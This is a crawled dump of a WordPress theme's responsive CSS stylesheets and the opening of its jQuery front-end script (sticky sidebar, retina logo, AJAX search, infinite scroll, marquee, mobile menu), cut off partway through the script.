	.mfp-arrow {-webkit-transform: scale(0.75);transform: scale(0.75); }
	.mfp-arrow-left {-webkit-transform-origin: 0;transform-origin: 0; }
	.mfp-arrow-right {-webkit-transform-origin: 100%;transform-origin: 100%; }
	.mfp-container {padding-left: 6px;padding-right: 6px; }
}




/* --------------------------------------------------------------------------
 *  10. Responsive
---------------------------------------------------------------------------*/

/* --------------------------------------------------------------------------
 *  11. Browser Fixes
---------------------------------------------------------------------------*/
.select2-container .select2-choice{padding:10px 18px;}

/* Opera ---------------------------------------------------------------------------*/

/* Mozilla Firefox -----------------------------------------------------------------*/
body.gecko #main-search .search-field{padding: 19px 0 20px;}
body.gecko .mobile-bar #close-mobile-bar{padding: 13px 0 10px;}

/* Safari --------------------------------------------------------------------------*/

/* Internet Explorer 9 -------------------------------------------------------------*/
body.ie .main-ul-nav ul li .sub-ord-nav{float: none; position: inherit;}
body.ie .animati-on .up-up, .animati-on .up-up-child > div{opacity: 1}
body.ie #body-maha.st-menu-open #off-canvas-body {margin-left: 300px;}
body.ie #close-mobile-bar {padding-bottom: 11px;}

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix-responsive.css?ver=1.0
body_size: 3852
content:
@media (min-width: 1200px) { /* 1170 */
	/* Normal Size for desktop */
	.block-streams .item-list.post-box-oblog {min-height: 230px;}

	.main-ads-center{ float:none !important; }
	#main-ads:not(.main-ads-center) > * { float: right; }
	.main-logo-ads .col-sm-12 { display: table; }
	.main-logo-ads .row:not(.main-logo-center) .col-sm-12 > * { display: table-cell; vertical-align: middle; }
}
@media (max-width: 1199px) and (min-width: 992px) { /* 970 */
	/* Ads */
	.vp-1170{display: none;}
	.vp-750{display: none;}
	.vp-fluid{display: none;}
	.vp-970{display: block;}
	.vp-320{display: none;}

	/* html */
	h1{font-size:22px;}
	h2{font-size:20px;}
	h3{font-size:18px;}
	h4{font-size:16px;}

	/* Header */
	.main-ads-center{ float:none !important; }
	#main-ads:not(.main-ads-center) > * { float: right; }
	.main-logo-ads .col-sm-12 { display: table; }
	.main-logo-ads .row:not(.main-logo-center) .col-sm-12 > * { display: table-cell; vertical-align: middle; }

	/*  */
	.main-content.single-post-box h1.entry-title{font-size:28px;}

	/* Category & Archives & Search & Posts Related */
	.col-sm-8 .el-blocked-slide.maha_royalSlider{height:340px;}
	.i-slide .big .detail h2{font-size:20px;}
	.i-slide .small .detail h2{font-size:16px;}
	.mh-el .i-slide .full .detail h2{font-size:22px;}
	.mh-el.page-sidebar .i-slide .full .detail h2{font-size:20px;}

	.regular-slider .i-slide .full .reg-item-cover { height: 430px; }
	.mh-el.page-sidebar .regular-slider .i-slide .full,
	.mh-el.page-sidebar .regular-slider .i-slide .full .reg-item-cover{height:340px;}

	.blocked-carousel .carousel-prev, .blocked-carousel .carousel-next{top:56px;}
	.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-prev,
	.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-next{top:50px;}

	.item-medium .no-bottom{margin-bottom:0;}

	.post-box-big{margin-bottom:20px;padding-bottom:20px;}
	.block-streams .col-sm-12 .post-box-oblog{margin-bottom:25px;padding-bottom:25px;}
	.box-small-wrap .meta-info{margin-bottom:0px;}

	.block-streams h3{font-size:15px;}
	.post-box-oblog h3,
	.page-search .item-search h3,
	.post-box-big h3{font-size:18px;}
	.post-box-full h3{font-size:28px}

	.meta-author .author-thumb{width:80px;}
	.meta-author .author-info{margin-left:110px;}
	.post-box-oblog .thumb-wrap img{width:200px;}
	.item-small .thumb-wrap img{width:90px;}

	.block-streams .item-list.post-box-oblog{padding-left:230px;min-height:182px;}
	.item-small.post-box-small .box-small-wrap{padding-left:110px;}
	.item-medium-simple.post-box-normal{margin-bottom:20px;}
	.related-article .item-medium-simple.post-box-normal, .el-block-6 .item-medium-simple.post-box-normal{padding-bottom:20px;}

	.page-sidebar .i-slide .detail h2{font-size:16px;}
	.page-sidebar .i-slide .big .detail h2{font-size:22px;}
	/*.page-sidebar .i-slide .full .detail h2 {font-size: 38px;}*/

	/* Sidebar */
	.social_subscribe .social-network{width: 100%;}
	.widget_ads .ads_box .ads_inner {padding: 28px 21px 24px 21px;}
	.widget_popular_post .nav-popular-post li a { padding: 10px 0; font-size: 16px; }

	/* Single */
	/*.next-prev .prev:last-child{padding-left: 65px;}*/
	.next-prev .next i{right: 10px;}
	.next-prev .prev i{left: 10px;}

	.single .cover {min-height:460px;}
	/*.single .cover .detail h1{font-size: 44px;}*/
	.single .cover .detail h1{font-size:32px;}
	.single-regular h1.entry-title,
	.single-title .cover-wrap h1{font-size:32px;}

}
@media (max-width: 991px) and (min-width: 768px) { /* 750 */
	/* Ads */
	.vp-1170{display:none;}
	.vp-970{display:none;}
	.vp-fluid{display:none;}
	.vp-750{display:block;}
	.vp-320{display:none;}

	/* html */
	h1{font-size:20px;}
	h2{font-size:18px;}
	h3{font-size:17px;}
	h4{font-size:16px;}

	/* Header */
	#thelogo{max-width:200px;}
	#thelogo.the-logo-center{max-width:200px;margin:0 auto;}
	#thelogosmall{display:none;}

	.main-ads-center{float:none !important;}
	#main-ads:not(.main-ads-center) > *{float:right;}
	.main-logo-ads .col-sm-12{display:table;}
	.main-logo-ads .row:not(.main-logo-center) .col-sm-12 > *{display:table-cell;vertical-align:middle;}

	.main-ul-nav ul li a, .main-ul-nav .nav-sub-wrap .nav-sub-posts .entry-title{font-size:14px;}
	.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li a{font-size:13px;}
		
	/*.main-logo-center .col-sm-12{text-align: center}*/
	#main-ads .vp-750{padding-top: 0px;}

	.cur-run, .mh-run{display:none;}

	.main-content.single-post-box h1.entry-title{font-size:24px;}

	.page-wrapper > .mh-el.grid3-slide .i-slide .grid3-item.big{width:60%;height:390px;}
	.page-wrapper > .mh-el.grid3-slide .i-slide .grid3-wrap.small2{width:40%;height:390px;}
	.page-wrapper > .mh-el.grid3-slide .i-slide .grid3-item.small{height:195px;}

	.page-wrapper > .mh-el.moz-slide .i-slide .big{width:34%;height:380px;}
	.page-wrapper > .mh-el.moz-slide .i-slide .medium{width:33%;height:380px;}
	.page-wrapper > .mh-el.moz-slide .i-slide .small2{width:33%;height:380px;}
	.page-wrapper > .mh-el.moz-slide .i-slide .small{height:190px;}

	.mh-el.page-sidebar .i-slide .big,
	.mh-el.page-sidebar .i-slide .medium,
	.mh-el.page-sidebar .i-slide .small2,
	.mh-el.page-sidebar .i-slide .small,
	.mh-el.page-sidebar .i-slide .grid3-item.big,
	.mh-el.page-sidebar .i-slide .grid3-wrap.small2,
	.mh-el.page-sidebar .i-slide .grid3-item.small{height:210px;}

	.col-sm-8 .el-blocked-slide.maha_royalSlider{height:258px;}
	
	.i-slide .detail h2,
	.i-slide .big .detail h2,
	.i-slide .medium .detail h2,
	.page-sidebar .mh-el .i-slide .big .detail h2,
	.page-sidebar .mh-el .i-slide .medium .detail h2{font-size:16px;}
	.i-slide .small .detail h2{font-size:15px;}
	.i-slide .full .detail h2 {font-size:18px;}
	.mh-el .i-slide .full .detail h2{font-size:18px;}
	.mh-el.page-sidebar .i-slide .full .detail h2{font-size:16px;}

	.block-streams h3{font-size:15px;}
	.post-box-oblog h3,
	.page-search .item-search h3,
	.post-box-big h3{font-size:15px;}
	.post-box-full h3{font-size:22px}

	.regular-slider .i-slide .full,
	.regular-slider .i-slide .full .reg-item-cover{height:370px;}
	.mh-el.page-sidebar .regular-slider .i-slide .full,
	.mh-el.page-sidebar .regular-slider .i-slide .full .reg-item-cover{height:290px;}

	.blocked-carousel, .blocked-carousel .caroufredsel_wrapper{min-height:200px;}

	/*.page-sidebar .wrap-moz-slide .rsOverflow{height: 550px !important;}
	.page-sidebar .i-slide .big{width: 100%; height: 274px;}
	.page-sidebar .i-slide .medium{width: 100%; height: 137px;}
	.page-sidebar .i-slide .small2{width: 100%; height: 137px;}
	.page-sidebar .i-slide .small{width: 50%; height: 137px; float: left;}*/

	.meta-author .author-thumb{width:80px;}
	.meta-author .author-info{margin-left:100px;}
	.post-box-oblog .thumb-wrap img{width:158px;}

	/*.item-list.post-box-oblog .thumb-wrap img {width: 158px;}*/
	/*.item-list.post-box-oblog .thumb-wrap .no-image { width: 158px; height: 103px; }*/
	
	/*.block-streams .post-box-oblog {padding-left: 182px;min-height: 103px;}*/
	.block-streams .item-list.post-box-oblog{padding-left:182px;min-height:150px;}

	.blocked-carousel .carousel-prev, .blocked-carousel .carousel-next,
	.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-prev,
	.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-next{top:60px;}

	.post-box-big{margin-bottom:20px;padding-bottom:17px;}

	.block-streams .col-sm-12 .post-box-oblog{margin-bottom:25px;padding-bottom:25px;}

	.related-article .item-medium-simple.post-box-normal,
	.el-block-6 .item-medium-simple.post-box-normal{padding-bottom:18px;margin-bottom:18px;}

	.post-box-small{margin-bottom:10px;}
	.page-wrapper .mh-el:not(.page-sidebar) .post-box-small{margin-bottom:14px;padding-bottom:5px;}
	.post-box-small .thumb-wrap{display:none;}
	.post-box-small .box-small-wrap,
	.item-small.post-box-small .box-small-wrap{padding-left:0;}

	.post-box-big .meta-info{opacity:0.4;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);}
	.post-box-big .meta-info:hover{opacity:1;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);}
	
	/* Category & Archives & Search */
	.page-category h1, .page-archive h1{font-size:30px;}

	.meta-author{padding:20px 20px;}
	.meta-author .author-thumb{width:60px;}
	.meta-author .author-thumb img{float:none;}
	.meta-author .author-info{margin-left:0;margin-top:13px;}
	.meta-author .author-name{position:absolute;margin-left:80px;top:40px;}

	/* Sidebar */
	.widget-title .block-cap h3{font-size:16px;}
	.social_subscribe .social-network{width:100%;}
	.widget_menus ul li{width:100%;}
	.widget_ads .ads_box .ads_inner{padding:21px 17px 20px 17px;}
	.widget_review .meta-count{display:none;}
	.widget_popular_post .nav-popular-post li a{padding:10px 0;font-size:14px;}
	.widget_review .popupar-item-wrap .detail h4{font-size:15px;}

	/* Single */
	.next-prev a{min-height: 132px;}
	.next-prev .next{padding-right: 55px;}
	.next-prev .next i{right: 5px;}
	.next-prev .prev, .next-prev .prev:last-child{padding-left: 55px;}
	.next-prev .prev i{left: 5px;}

	.meta-review{width: 234px;}
	.meta-review .review-visual{height: auto;}
	.meta-review .review-visual i{font-size: 83px;}
	.meta-review .review-visual.circle canvas{margin-top: 13px;width: 70px;}
	.meta-review .review-visual .visual-value{font-size: 64px; padding-top: 12px;}

	/*.single-boxed .play-the-media {right: 8.5%;}*/
	.single .cover {min-height: 410px;}
	/*.single .cover .detail h1{font-size: 38px;}*/
	.single .cover .detail h1{font-size:24px;}
	.single-regular h1.entry-title,
	.single-title .cover-wrap h1{font-size:24px;}

	/* shortcodes */
	.i-tabs .tab-nav li a{padding:9px 16px 6px;}

	/* Widget */
	.sidebar { padding: 25px 15px; }
	.widget_calendar table tr th, .widget_calendar table tr td { padding: 5px; }
	
}
/*@media screen and (-webkit-min-device-pixel-ratio: 2)    and (max-width: 991px) and (min-width: 768px),@media only screen and (   min--moz-device-pixel-ratio: 2)      and (max-width: 991px) and (min-width: 768px),@media only screen and (     -o-min-device-pixel-ratio: 2/1)    and (max-width: 991px) and (min-width: 768px),@media only screen and (        min-device-pixel-ratio: 2)      and (max-width: 991px) and (min-width: 768px),@media only screen and (                min-resolution: 192dpi) and (max-width: 991px) and (min-width: 768px),@media only screen and (                min-resolution: 2dppx)  and (max-width: 991px) and (min-width: 768px) {
	#thelogo{width: 300px !important;}
	#thelogo.the-logo-center{width: 300px !important;margin: 0 auto;}
	}*/
@media (max-width: 767px) { /* Fluid */

	/* html */
	h1{font-size:20px;}
	h2{font-size:18px;}
	h3{font-size:17px;}
	h4{font-size:16px;}

	/* Ads */
	.vp-1170{display: none;}
	.vp-970{display: none;}
	.vp-750{display: none;}
	.vp-320{display: block;}
	/*.vp-fluid{display: block;}*/
	.col-sm-3, .col-sm-4, .col-sm-6{width:100%;}

	.block-streams .col-sm-3{width:25%;}
	.block-streams .col-sm-4{width:33.33333333333333%;}
	#cur-page .block-streams .col-sm-3,
	.block-streams .col-sm-6{width:50%;}
	/* Header */
	/*.off-canvas-body{margin-top: 0px !important;}*/
	#thelogo{margin-top:5px;margin-bottom:20px}
	#top-nav-wrapper, .main-nav-bar{display:none;}
	.ul-nav ul li a{padding:7px 11px 6px;}
	.main-logo-ads-wrap, #thelogo, #main-ads{text-align:center;float:none;}
	.main-logo-ads-wrap{padding-bottom:14px;}
	#top-mobile-wrapper{display:block;}
	.top-bar .top-user{line-height:46px;vertical-align:middle;}
	#body-maha{background-image:none !important;background:#212121 !important;}
	.page-wrapper{padding-top:10px;}

	.social-top, .cur-run, .mh-run{display:none !important;}

	.page-category h1, .page-archive h1{font-size:28px;}
	.main-content.single-post-box h1.entry-title{font-size:22px;}

	.blocked-slide .container, .moz-slide .container, .grid3-slide .container{padding-left:0;padding-right:0;}
	.col-sm-8 > .moz-slide, .col-sm-8 > .grid3-slide, .col-sm-8 > .blocked-slide{margin-left:-15px;margin-right:-15px;}

	.col-sm-8 .el-blocked-slide.maha_royalSlider{height: 340px;}
	.wrap-moz-slide.maha_royalSlider{overflow: hidden;}
	/*.i-slide .detail h2 {font-size: 16px;}
	.i-slide .big .detail h2 {font-size: 24px;}
	.i-slide .full .detail h2{font-size: 28px;}
	.page-sidebar .i-slide .full .detail h2 {font-size: 18px;}*/

	.i-slide h2{font-size:14px !important;}

	.i-slide .meta-info, .i-slide .full .meta-info, .i-slide .full .meta-count{display: none;}
	.post-box-full h3 {font-size: 28px}

	.col-sm-8 .el-blocked-slide.maha_royalSlider,
	.regular-slider .i-slide .full,
	.regular-slider .i-slide .full .reg-item-cover{height:250px;}
	.mh-el.page-sidebar .regular-slider .i-slide .full,
	.mh-el.page-sidebar .regular-slider .i-slide .full .reg-item-cover{height:250px;}

	.i-slide .full .detail{padding:17px 18px;}
	.page-wrapper > .mh-el.blocked-slide .full.zoom-zoom:hover .detail{padding-bottom:35px !important;padding-top:10% !important;}
	.i-slide .full .detail:after{left:19px;}

	.mh-el .i-slide .grid3-item.big{width:100%;height:220px;}
	.mh-el .i-slide .grid3-wrap.small2,
	.mh-el .i-slide > .bContainer > .grid3-wrap.small2{width:100%;height:220px;}
	.mh-el .i-slide .grid3-item.small{display:inline-block;width:50%;height:220px;}
	.mh-el .i-slide > .bContainer > .small2 .grid3-item{padding:0;}
	.mh-el .i-slide > .bContainer > .small2 .grid3-item:first-child{padding-right:2px;}
	.mh-el .i-slide > .bContainer > .small2 .grid3-item:last-child{padding-left:2px;}

	.mh-el .i-slide .big,
	.mh-el.page-sidebar .i-slide .big,
	.mh-el.page-sidebar .i-slide .grid3-item.big,
	.mh-el .i-slide .medium,
	.mh-el.page-sidebar .i-slide .medium,
	.mh-el .i-slide .small2,
	.mh-el.page-sidebar .i-slide .small2{ width: 100%; height: 220px; padding: 0; margin: 2px 0; }
	.mh-el .i-slide .bContainer > div:last-child { margin-bottom: 0; }
	.i-slide > .bContainer > .small2 .moz-item,
	.i-slide > .bContainer > .small2 .grid3-item,
	.mh-el.page-sidebar .i-slide .grid3-item.small{ display: inline-block; width: 50%; height: 220px; padding: 0; }
	.mh-el .i-slide .small:first-child { padding-right: 2px }
	.mh-el .i-slide .small:last-child { padding-left: 2px }

	.zoom-zoom .zoom-it.three{opacity:0.8;}
	.page-wrapper > .mh-el.blocked-slide .full.zoom-zoom:hover .detail,
	.zoom-zoom:hover .detail{padding:17px 18px !important;}
	.zoom-zoom:hover .detail:after{background:transparent !important;}

	.blocked-carousel{margin-left:-15px;margin-right:-15px;}
	.blocked-carousel, .blocked-carousel .caroufredsel_wrapper{min-height:160px;margin-bottom:-20px;}
	.blocked-carousel .meta-info, .blocked-carousel .entry-title{padding:0 15px;}

	.block-streams h3{font-size:14px;}
	.post-box-oblog h3,
	.page-search .item-search h3,
	.post-box-big h3{font-size:15px;}
	.post-box-full h3{font-size:20px}

	.meta-author .author-thumb {/*width: auto;*/ margin: 0 auto; text-align: center;}
	.meta-author .author-thumb img {float: none; margin-bottom: 15px; /*max-width: 150px; width: 60%;*/}
	.meta-author .author-info{margin: 0px;text-align: center;}

	/*.thumb-wrap.zoom-zoom{margin-left:-15px;margin-right:-15px;}*/
	.thumb-wrap img{height:auto;max-width:none;width:100%;}
	.block-streams .thumb-wrap a{display:inherit;}

	.post-box-oblog .thumb-wrap,
	.post-box-oblog .thumb-wrap a img{-webkit-transition: 0s; -moz-transition: 0s; -ms-transition: 0s; -o-transition: 0s; transition: 0s; }
	.post-box-oblog .thumb-wrap{width: 28%;}
	/*.block-streams .post-box-oblog {padding-left: 32%;}*/

	.post-box-big{margin-bottom:20px;padding-bottom:17px;}

	.block-streams .item-list.post-box-oblog{padding-left:31.5%;}
	.block-streams .col-sm-12 .post-box-oblog{margin-bottom:25px;padding-bottom:25px;}
	/*.block-streams .post-box-oblog .meta-info{display: none;}*/
	/*.block-streams .item-list.post-box-oblog .meta-info{display:none;}*/

	.related-article .item-medium-simple.post-box-normal, .el-block-6 .item-medium-simple.post-box-normal{padding-bottom:18px;margin-bottom:18px;}

	.post-box-small .thumb-wrap{display:none;}
	.post-box-small .box-small-wrap, .item-small.post-box-small .box-small-wrap{padding-left:0;}
	.page-wrapper .mh-el:not(.page-sidebar) .post-box-small{margin-bottom:14px;padding-bottom:5px;}

	/*.s-number{display: none;}*/
	.item-search h3:before{display: none;}

	.blocked-carousel .carousel-prev, .blocked-carousel .carousel-next{top:27px !important;}

	/*.block-streams .thumb-wrap {background: #fff;}*/
	.maha-crumbs{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:none;}
	.pagination{margin-top:20px;}

	/* shortcodes */
	.i-tabs .tab-nav li a{padding:9px 16px 6px;}

	/* Sidebar */
	.sidebar{
		margin-top:70px;
		margin-left:-15px;
		margin-right:-15px;
		padding:25px 15px 25px 15px;
	}
	.widget_ads .ads_box .ads_inner{padding:21px 17px 20px 17px;}
	.widget_review .popupar-item{display:block;}
	.widget_review .popupar-item img{max-width:none;width:100%;}

	/* Single */
	.meta-count{margin-top:0;}
	.featured-extra{display:none !important;}
	.single .featured-extra .carousel-wrapper .col-sm-3{float:left;}
	.related-article .col-sm-4{float:left;}

	.next-prev i { position: static; }
	.next-prev a{
		width: 100%;
		padding: 20px;
		text-align: center !important;
		/*-webkit-box-shadow: 0px -1px 0 #dadada inset;
		-moz-box-shadow: 0px -1px 0 #dadada inset;
		box-shadow: 0px -1px 0 #dadada inset;
		padding: 20px !important;
		text-align: center !important;
		min-height: 100%;*/
	}
	.next-prev a i{display: none;}
	/*.next-prev .prev:last-child{
		-webkit-box-shadow: 0px 0px 0 #dadada inset !important;
		-moz-box-shadow: 0px 0px 0 #dadada inset !important;
		box-shadow: 0px 0px 0 #dadada inset !important;
	}*/

	/*.related-article .col-sm-4{margin-bottom: 40px;}*/
	/*.related-article .col-sm-4:last-child{margin-bottom: 0px;}*/

	.comment-list .children > li{padding-left:0;}

	/*.single-boxed .play-the-media {right: 3.3%;}*/
	/*.cover-wrap{min-height: 160px;}*/
	.single .cover {min-height: 370px;}
	/*.single .cover .detail h1{font-size: 30px;margin-right: 18%;}*/
	.single .cover .detail h1{font-size:20px;margin-right: 0; text-align: center;}
	.single .cover .single-subtitle{margin-right:0;text-align:center;}
	.single .cover .detail .meta-count,
	.single .cover .meta-info { text-align: center; }
	.single .cover .detail { padding-bottom: 125px; }

	.play-the-media {
		bottom:20px;
		height:auto;
		left:50%;
		-ms-transform: translateX(-50%);
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
	}

	.single-parallax .cover .detail{padding-left: 2px; padding-right: 2px;}
	.single-boxed .cover .detail{padding-left: 20px; padding-right: 20px;}

	.single-regular h1.entry-title,
	.single-title .cover-wrap h1{font-size: 30px;}

	#footer-sidebar .col-sm-4{margin-bottom:50px;}
	.f-copyright .row{ text-align: center;}
	.f-copyright nav ul{ text-align: center; margin-top: 5px;}

	.animati-on .up-up,
	.animati-on .up-up-child > div{opacity: 1}
	.single-parallax .cover-wrap{height: auto;min-height: 0}
	.back-nav{bottom: 35px; right: 20px;height: 37px;border-radius: 40px;}
	.back-nav i{font-size: 30px;margin: 8px 1px 0 1px;}

	/* Responsive
	---------------------------------------------------------------------------*/
	/* Mozilla Firefox */

}

/* Small Devices */
@media (max-width: 481px) { /* Moz Slider */
	/*.wrap-moz-slide, .wrap-moz-slide .rsOverflow{height: 550px !important;}
	.i-slide .big, .i-slide .grid3-item.big{width: 100%; height: 274px;}
	.i-slide .medium{width: 100%; height: 137px;}
	.i-slide .small2, .i-slide .grid3-wrap.small2{width: 100%; height: 137px;}
	.i-slide .small, .i-slide .grid3-item.small{width: 50%; height: 137px; float: left;}*/
	
	/*.i-slide > .bContainer > .small2 .moz-item,
	.i-slide > .bContainer > .small2 .grid3-item,
	.i-slide > .bContainer > *:first-child,
	.i-slide > .bContainer > *:last-child { padding: 2.5px; }
	.i-slide > .bContainer > .small2 { padding: 0; }*/
	
	/*.i-slide .detail h2 {font-size: 16px;}*/
	/*.i-slide .big .detail h2 {font-size: 22px;}*/

	/*.play-the-media, .single-boxed .play-the-media {right: 0%;bottom: -33px;}*/
	/*.single .cover .detail h1{font-size: 26px; margin-right: 0;}*/

	/*.single-regular h1.entry-title,*/
	/*.single-title .cover-wrap h1{font-size: 26px;}*/

	.block-streams .col-sm-3,
	.block-streams .col-sm-6{width:100%;}
	.block-streams .col-sm-4{width:50%;}

	#cur-page .block-streams .col-sm-3,
	#cur-page .block-streams .col-sm-4{width:100%;}

	.mh-el .i-slide .big,
	.mh-el .i-slide .grid3-item.big,
	.mh-el .i-slide .grid3-item.small,
	.mh-el .i-slide .medium,
	.mh-el .i-slide .small2,
	.mh-el .i-slide .small{height:180px !important;}

	.i-slide .full,
	.i-slide .full .reg-item-cover,
	.col-sm-8 .el-blocked-slide.maha_royalSlider{height:200px !important;}

	.post-box-full .thumb-wrap.zoom-zoom,
	.post-box-big .thumb-wrap.zoom-zoom{margin-left:-15px;margin-right:-15px;}


	.reveal-modal{width: 80%;margin-left: -40%;}
	.reveal-modal .col-sm-4,.reveal-modal .cur-btn{width: 100% !important;text-align: center !important;padding: 0 !important;position: relative;margin-top: 0px;}
	.reveal-modal .col-sm-4 a{line-height: 20px !important;}

}
@media (max-width: 450px) { /* Review */
	.meta-review{width: 100%;}
	.single .cover .single-subtitle{display: none;}
	.widget_popular_post .nav-popular-post li a { font-size: 16px; }
}
@media (max-width: 350px) { /* Sidebar & Review */

	/* Sidebar */
	.social_subscribe .social-network{width: 100%;}
	.widget_menus ul li{width: 100%;}
	.widget_review .meta-count{display: none;}
	.widget_popular_post .nav-popular-post li a { font-size: 15px; padding: 15px 5px; }

	/* Review */
	.meta-review .review-visual{height: auto;}
	.meta-review .review-visual i{font-size: 71px;}
	.meta-review .review-visual.circle canvas{margin-top: 9px;width: 66px;}
	.meta-review .review-visual .visual-value{font-size: 58px; padding-top: 9px;}

	.bottom.meta-share i { font-size: 26px; }
}

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/includes/functions/dynamic-style.css?ver=1.0
body_size: -143
content:
#body-background { margin: 0 auto;}@media (min-width: 1200px){#body-background, #main-nav-bar.on-stuck { width: 1200px; } }@media (max-width: 1199px) and (min-width: 992px) {#body-background, #main-nav-bar.on-stuck { width: 997px; } }@media (max-width: 991px) and (min-width: 768px) {#body-background, #main-nav-bar.on-stuck { width: 773px; } }

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/static/js/basix.js?ver=1.0.0
body_size: 8757
content:
jQuery(document).ready(function($) {

	$(".col-sm-4.affix_sidebar").stick_in_parent()
	.on("sticky_kit:stick", function(e) {
		// $(".col-sm-4").css('margin-top', '80px');
	})
	.on("sticky_kit:unstick", function(e) {
		// $(".col-sm-4").css('margin-top', '0px');
	  });
	// console.log( $(".page-sidebar .container .col-sm-4").parent().height() );

	function myRetina(){
		var isRetina = (
			window.devicePixelRatio > 1 ||
			(window.matchMedia && window.matchMedia("(-webkit-min-device-pixel-ratio: 1.5),(-moz-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5)").matches)
			);
		if(isRetina && ($('#thelogo a img').attr('data-status') != 'ok') && ($('#thelogo a img').attr('data-retina') != $('#thelogo a img').attr('data-first'))){            
			var dataretina=$('#thelogo a img').attr('data-retina'); 
			if(dataretina == $('#thelogo a img').attr('src')){
				if (($(window).width() < 767) || ($(window).width() > 991)) {
					$('#thelogo a img').attr('width',$('#thelogo a img').width()/2);
					$('#thelogo a img').attr('height',$('#thelogo a img').height()/2);
					$('#thelogo a img').attr('data-status','ok');
				}
			}else{           
				$('#thelogo a img').attr('src',dataretina).load(function(){            
					if (($(window).width() < 767) || ($(window).width() > 991)) {
						this.width=this.width/2;
						this.height=this.height/2;
						$('#thelogo a img').attr('data-status','ok');
					}
				});
				var dataretinasmall=$('#thelogosmall a img').attr('data-retina');
				$('#thelogosmall a img').attr('src',dataretinasmall).load(function(){
					this.width=this.width/2;
					this.height=this.height/2;
				});
			}
		}
	}
	myRetina();
	$( window ).resize(function() {        
	   myRetina();
	});
	// Ajax Search
	$( ".search-field" ).keyup(function() {   
		if ($('div').hasClass('search-result')){   
		  var search_val=$(".search-field").val(); 
		  if(search_val!=""){
			$('.loading-search-result').show();
			$.ajax({
			  type:"POST",
			  url: MahaAjax.ajaxurl,
			  data: {
				action:'maha_ajax_search', 
				search_string:search_val,
				load:'ok'
			},
			success:function(data){
				$('.search-result-content').html(data);
				$('.search-result').show();
				$('.loading-search-result').hide();
			}
			});  
			}else{
				$('.search-result').hide();
			} 
		}
	});

	// Infinite Scroll
	$('#cur-page').infinitescroll({
		navSelector  : ".a-nav",
		nextSelector : ".a-next a",  
		itemSelector : ".cur-page-item",
		debug        : false,
		loading: {
			img: $('#body-maha').data('tmloader'),
			finished: undefined,
			finishedMsg: "Done!",
			msg: null,
			msgText: "",
			selector: null,
			speed: 'fast',
			start: undefined
		},
	},function(){
		var $el_block_2 = $('.el-block-4');
		$el_block_2.imagesLoaded().done(function() {
			setTimeout(function(){
				$el_block_2.isotope();
			},1000);        
		}).fail(function() {
			setTimeout(function(){
				$el_block_2.isotope();
			},3000);        
		});
		var $el_block_rowfit = $('.el-block-1, .el-block-2, .el-block-6, .el-block-7, .el-module-2, .related-article .block-streams');
		$el_block_rowfit.imagesLoaded().done(function() {
			setTimeout(function(){
				$el_block_rowfit.isotope({layoutMode: 'fitRows'});
				},1000);
			}).fail(function() {
				setTimeout(function(){
				$el_block_rowfit.isotope({layoutMode: 'fitRows'});
			},3000);
		});
	});

	// Running Text   
	var jmlthumb=0;
	var first_runtext=$('.mh-run').html();
	$('.thumb-runtext').each(function (index,element){       
		jmlthumb+=1;                 
	});
	
	function resize_running_text(){                       
		if($('#runtext').length == 0){
			$('.mh-run > div:first-child').remove();
			$('.mh-run').append(first_runtext);
		}        
		
		if($(window).width() <= 767){
			$('.mh-run > div:first-child').remove();
		}else{
			var crtwidth=$('.container').width();
			var current_item_container=0;     
			$('.thumb-runtext').each(function (index,element){ 
				current_item_container+=$(this).outerWidth(true);               
			}); 
			if(crtwidth>current_item_container){
				var sisa=crtwidth-current_item_container;
				var tambahan=sisa/jmlthumb;
				$('.thumb-runtext').each(function (index,element){ 
					var newthumb=$(this).width()+tambahan;
					$(this).width(newthumb);
				});
			}  
			$('.thumb-runtext').css('width', 1100 * 27 / 100+'px');

			marqueeInit({
			 uniqueid: 'runtext',
			 style: {
			  // 'margin-top': '5px',
			  // 'margin-bottom': '20px',
			  'overflow': 'hidden',
			  'height': '48px',
			  // 'white-space':'nowrap',
			  'width':'100%'
		  },
			inc: 5, //speed - pixel increment for each iteration of this marquee's movement
			mouse: 'cursor driven', //mouseover behavior ('pause' 'cursor driven' or false)
			moveatleast: 1,
			neutral: 150,
			direction: 'left',
			 savedirection: true
		});
		}
	}    

	resize_running_text();           
	$( window ).resize(function() {        
		resize_running_text();     
	});


	// Mobile Nav

	$(document).on('ready', function(){
		if ( $('#wpadminbar').length ) {
			$('#mobile-bar-sticky').css('top', $('#wpadminbar').height());
		};
	});

	$('.mobile-bar ul li').each(function(index, element) {
		if ($(element).children().length === 3) {
			$(this).children('span').addClass('navmob-sub-menu').html('<i class="tm-dropdown"></i>');
		}
	});
	$('.mobile-bar ul li .navmob-sub-menu').click(function() {
		$(this).next().next().slideToggle(300);
		if ($(this).children().hasClass('tm-dropdown')) {
			$(this).children().removeClass('tm-dropdown').addClass('tm-up-open-mini');
		} else {
			$(this).children().removeClass('tm-up-open-mini').addClass('tm-dropdown');
		}
	});

	// Off Canvas
	var SidebarMenuEffects = (function() {

		function hasParentClass(e, classname) {
			if (e === document)
				return false;
			if (classie.has(e, classname)) {
				return true;
			}
			return e.parentNode && hasParentClass(e.parentNode, classname);
		}

		// mobile check - coveroverflow-com/a/11381730/989439
		function mobilecheck() {
			var check = false;
			(function(a) {
